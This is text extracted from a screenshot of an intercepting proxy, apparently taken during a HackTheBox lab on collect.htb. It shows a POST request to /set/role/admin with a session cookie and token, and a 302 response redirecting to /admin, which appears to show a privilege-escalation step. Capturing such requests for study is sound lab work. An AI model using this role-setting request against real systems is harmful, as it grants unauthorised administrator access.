 Request
Pretty Raw Hex \n
1 POST /set/role/admin HTTP/1.1
2 Host: collect.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*
/*;q=0.8
5 Referer: http://collect.htb/home
6 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
7 Cookie: PHPSESSID=2slrifhvc8652e7t8tg1ll6liq
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11
12 token=ddac62a28254561001277727cb397baf
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 03 Sep 2023 12:57:30 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search...
0 matches
Done